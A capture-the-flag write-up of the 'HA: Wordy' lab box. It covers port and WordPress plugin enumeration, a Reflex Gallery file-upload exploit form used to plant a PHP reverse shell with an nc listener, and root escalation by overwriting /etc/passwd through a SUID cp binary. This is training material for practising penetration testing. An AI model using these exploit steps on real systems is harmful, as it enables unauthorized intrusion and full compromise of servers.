This is a write up for the box HA: Wordy on proving grounds play.
Enumeration: Port Scan
Starting off by running RustScan on the box to find out some open ports.
┌──(hhhharshil㉿kali)-[~/Desktop/ha:wordy]
└─$ rustscan -a 192.168.202.23 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/hhhharshil/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.202.23:80
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Port 80 is opening and running Apache it seems to be the default webpage so some directory busting must be done.
Enumeration: HTTP
┌──(hhhharshil㉿kali)-[~/Desktop/ha:wordy]
└─$ feroxbuster -u http://192.168.202.23
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.202.23
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 500]
💢 Status Code Filters │ [301]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /usr/bin/ferox-config.toml
💲 Extensions │ [php, html, sh, txt]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 375l 964w 10918c http://192.168.202.23/index.html
200 1l 1w 14c http://192.168.202.23/info.php
200 1l 6w 28c http://192.168.202.23/notes.txt
200 385l 3179w 19935c http://192.168.202.23/wordpress/license.txt
After running feroxbuster we notice that the site is running wordpress and that there is a notes.txt file.
Notes.txt states
You Need to ZIP Your Wayout
The first thing I do when I know wordpress is running on a site is run wp-scan to do version, plugin and theme enumeration.
As the WP-Scan output is quite long I have pasted below excerpts of what I believe to be the most important findings.
[i] Plugin(s) Identified:
[+] mail-masta
| Location: http://192.168.202.23/wordpress/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.202.23/wordpress/wp-content/plugins/mail-masta/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.202.23/wordpress/wp-content/plugins/mail-masta/readme.txt
[+] reflex-gallery
| Location: http://192.168.202.23/wordpress/wp-content/plugins/reflex-gallery/
| Last Updated: 2021-03-10T02:38:00.000Z
| [!] The version is out of date, the latest version is 3.1.7
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 3.1.3 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.202.23/wordpress/wp-content/plugins/reflex-gallery/readme.txt
[+] site-editor
| Location: http://192.168.202.23/wordpress/wp-content/plugins/site-editor/
| Latest Version: 1.1.1 (up to date)
| Last Updated: 2017-05-02T23:34:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.1.1 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.202.23/wordpress/wp-content/plugins/site-editor/readme.txt
[+] slideshow-gallery
| Location: http://192.168.202.23/wordpress/wp-content/plugins/slideshow-gallery/
| Last Updated: 2021-11-08T19:50:00.000Z
| [!] The version is out of date, the latest version is 1.7.4.3
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.4.6 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.202.23/wordpress/wp-content/plugins/slideshow-gallery/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.202.23/wordpress/wp-content/plugins/slideshow-gallery/readme.txt
[+] wp-easycart-data
| Location: http://192.168.202.23/wordpress/wp-content/plugins/wp-easycart-data/
|
| Found By: Urls In Homepage (Passive Detection)
|
| The version could not be determined.
[+] wp-support-plus-responsive-ticket-system
| Location: http://192.168.202.23/wordpress/wp-content/plugins/wp-support-plus-responsive-ticket-system/
| Last Updated: 2019-09-03T07:57:00.000Z
| [!] The version is out of date, the latest version is 9.1.2
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 7.1.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.202.23/wordpress/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.202.23/wordpress/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
[+] wp-symposium
| Location: http://192.168.202.23/wordpress/wp-content/plugins/wp-symposium/
| Last Updated: 2015-08-21T12:36:00.000Z
| [!] The version is out of date, the latest version is 15.8.1
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 15.1 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.202.23/wordpress/wp-content/plugins/wp-symposium/readme.txt
There seems to be a lot of out of date plugins containing exploits to get a shell on the box.
In this specific scenario I will be exploiting reflex-gallery which allows us to upload files on to the box.
I will get my php reverse shell from the pentest monkey link and change the IP/Port Variables.
Set up a listener on port 4444
nc -nvlp 4444
Then execute the exploit code found from exploit-db which uploads the file to the wordpress server. The code below is html so it must be saved as a .html file. Then you can browse to where its stored via the web browser. In my case I will paste the following path to my web browser: /home/hhhharshil/Desktop/ha:wordy/reflex.html
<form method="POST" action="http://192.168.202.23/wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03" enctype="multipart/form-data" >
<input type="file" name="qqfile"><br>
<input type="submit" name="Submit" value="Pwn!">
</form>
I try to upload my reverse shell to the exploit code above but get the error:
{"error":"Directory does not exist and could not be created."}
Reading the exploit code lets us know that the file is being uploaded to a the directories 2015 / 03 its possible the www-data user does not have write access to these folders. I am going to check the uploads folder.
As shown in the screenshot there appears to be a few different folders we can try uploading to I will modify the code to these different directories and try to upload the file again.

The following code worked when changing directories to 2021 and 12 we were able to upload the php shell. To execute it just went to the wp-contents/uploads folder.
<form method="POST" action="http://192.168.202.23/wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2021&Month=12" enctype="multipart/form-data" >
<input type="file" name="qqfile"><br>
<input type="submit" name="Submit" value="Pwn!">
</form>
Enumeration: Priv Esc via SUID Binary CP
irst thing I tried to do once I was able to get a shell on the box was download linpeas but it looks like we weren’t able to change the perms of it as we did not have access to chmod.
Next I checked to see if there are any SUID binaries. The ones that stuck out from the output was cp we can use cp to overwrite the /etc/passwd file with a new file we construct containing a hash.
www-data@ubuntu:/var/tmp$ find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pppd
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/arping
/usr/bin/wget
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd
/usr/bin/vmware-user-suid-wrapper
/usr/lib/xorg/Xorg.wrap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/bin/fusermount
/bin/umount
/bin/mount
/bin/ping
/bin/cp
/bin/su
Lets start by generating a salt for our password and user.
┌──(hhhharshil㉿kali)-[~]
└─$ openssl passwd -1 -salt harshil password
$1$harshil$WltreHKVrjA5Ebe0GHq8W0
After generating this password we must modify it to be in the format of /etc/passwd
harshil:$1$harshil$WltreHKVrjA5Ebe0GHq8W0:0:0:root:/root:/bin/bash
Next I will cat the contents of /etc/passwd into a passwd file in /var/tmp. Then I will edit this passwd file to contain the hash generated above. After doing so I will copy over /etc/passwd.
www-data@ubuntu:/var/tmp$ cp passwd /etc/passwd
www-data@ubuntu:/var/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
raj:x:1000:1000:raj,,,:/home/raj:/bin/bash
mysql:x:122:128:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin
harshil:$1$harshil$WltreHKVrjA5Ebe0GHq8W0:0:0:root:/root:/bin/bash
Now I will simply switch over to the harshil user that was created.
www-data@ubuntu:/var/tmp$ su harshil
Password:
root@ubuntu:/var/tmp# whoami
root
root@ubuntu:/var/tmp#
Breakdown
- Run a Port Scan find Port 80 Open then Directory Bust.
- Find Wordpress running run WP-Scan identify multiple vulnerable plugins.
- Use Reflex-Gallery exploit to upload php rev shell to a folder from wp-contents/uploads. (trial and error to see which folder we have write perms to)
- Check SUID binaries: exploitable cp/wget.
- Create a salt for a new user edit it to be in /etc/passwd format.
- Cat /etc/passwd > passwd
- Insert new user hash to passwd.
- cp passwd /etc/passwd
- Change user to get root.